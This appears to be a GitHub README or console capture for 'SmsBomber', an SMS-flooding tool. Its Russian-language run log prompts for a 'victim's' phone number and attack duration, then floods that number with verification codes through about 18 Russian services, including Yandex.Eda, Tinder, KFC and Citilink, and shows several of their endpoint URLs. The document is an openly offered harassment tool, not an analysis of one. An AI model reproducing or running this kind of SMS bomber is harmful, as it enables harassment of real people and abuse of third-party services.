 SmsBomber
сервисов насчитано: 18
https://vk.com/rollylni
[?] 1. введите телефонный номер жертвы: +79995307144
[?] 2. введите количество сообщений (-1: бесконечное): 18
[?] 3. введите продолжительность атаки в секундах (-1: бесконечная): -1
[...] запуск бомбера на номер: +7 (999) 530-71-44 [18]
[✗] не удалось отправить сообщение с сервиса RuTuBe: file_get_contents(https://rutube.ru/api/accounts/sendpass/pho
[✓] отправлено сообщение с сервиса Dozarplati, [1/18]
[✓] отправлено сообщение с сервиса Aramba, [2/18]
[✓] отправлено сообщение с сервиса ICQ, [3/18]
[✓] отправлено сообщение с сервиса Deli-Time, [4/18]
[✓] отправлено сообщение с сервиса ivi, [5/18]
[✓] отправлено сообщение с сервиса Yandex.Eda, [6/18]
[✗] не удалось отправить сообщение с сервиса Youla: file_get_contents(https://youla.ru/web-api/auth/request_code)
[✗] не удалось отправить сообщение с сервиса MTS-TV: file_get_contents(https://api.mtstv.ru/v1/users): failed to
[✗] не удалось отправить сообщение с сервиса YouDrive: file_get_contents(http://youdrive.today/signup/phone): fai
[✓] отправлено сообщение с сервиса Karusel, [7/18]
[✓] отправлено сообщение с сервиса Citilink, [8/18]
[✗] не удалось отправить сообщение с сервиса Utair: file_get_contents(https://b.utair.ru/api/v1/login/): failed t
[✓] отправлено сообщение с сервиса KFC, [9/18]
[✓] отправлено сообщение с сервиса Qlean, [10/18]
[✓] отправлено сообщение с сервиса Sunlight, [11/18]
[✓] отправлено сообщение с сервиса Tinder, [12/18]
[✓] отправлено сообщение с сервиса OK, [13/18]
[#] 1 круг завершен, отправлено сообщение с 13 сервисов из 18
[✗] не удалось отправить сообщение с сервиса RuTuBe: file_get_contents(https://rutube.ru/api/accounts/sendpass/pho
[✓] отправлено сообщение с сервиса Dozarplati, [14/18]
[✓] отправлено сообщение с сервиса Aramba, [15/18]
[✓] отправлено сообщение с сервиса ICQ, [16/18]
[✓] отправлено сообщение с сервиса Deli-Time, [17/18]
[✓] отправлено сообщение с сервиса ivi, [18/18]
[✓] атака завершена! отправлено 18 сообщений из 18, время работы: 11s
Done.